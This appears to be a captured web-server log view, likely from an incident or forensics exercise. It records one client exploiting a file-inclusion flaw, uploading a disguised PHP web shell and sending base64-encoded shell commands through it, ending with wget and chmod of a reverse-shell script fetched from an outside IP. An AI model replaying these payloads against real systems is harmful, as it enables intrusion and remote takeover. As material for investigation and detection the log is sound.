 Search
DQL
00:08:46.630 2025-03-28 → 00:49:55.949 2025-03-28
clientip: 10.143.17.101 ×
response: 200 ×
Add filter
50 hits
00:08:46.630 2025-03-28 - 00:49:55.949 2025-03-28 per
Auto
8
6
4
2
0
Count
00:10
00:15
00:20
00:25
00:30
00:35
00:40
00:45
@timestamp per minute
Time clientip response request
00:32:37.505 2025-03-28 10.143.17.101 200 /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'Y2htb2QgK3ggczFtcGwzLXIzdnNoM2xsLXZwcy5zaA=='|base64
+-d|sh
00:32:16.735 2025-03-28 10.143.17.101 200 /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'d2dldCBodHRwOi8vMTYzLjE3Mi42Ny4yMDE6NDk5OTkvczFtcGwz
LXIzdnNoM2xsLXZwcy5zaA=='|base64+-d|sh
00:31:50.518 2025-03-28 10.143.17.101 200 /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'Y3VybCBodHRwOi8vMTYzLjE3Mi42Ny4yMDE6NDk5OTkv'|base64
+-d|sh
00:31:40.526 2025-03-28 10.143.17.101 200 /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'cGluZyAtYyAxIGdvb2dsZS5jb20='|base64+-d|sh
00:31:15.675 2025-03-28 10.143.17.101 200 /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'cGluZyAtYyAxIGdvb2dsZS5jb20='|base64+-d|sh
00:31:01.683 2025-03-28 10.143.17.101 200 /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'cHdk'|base64+-d|sh
00:29:57.116 2025-03-28 10.143.17.101 200 /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'d2hvYW1p'|base64+-d|sh
00:29:31.653 2025-03-28 10.143.17.101 200 /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo%20%27bHMgLWxhIA==%27|base64%20-d|sh
00:29:19.292 2025-03-28 10.143.17.101 200 /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png
00:29:17.292 2025-03-28 10.143.17.101 200 /admin-page/manage.php?success=true&path=upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png
00:28:29.027 2025-03-28 10.143.17.101 200 /?lang=php://filter/read=convert.base64-encode&page=resource=admin-page/manage
00:28:00.374 2025-03-28 10.143.17.101 200 /admin-page/manage.php?failed=unauthorized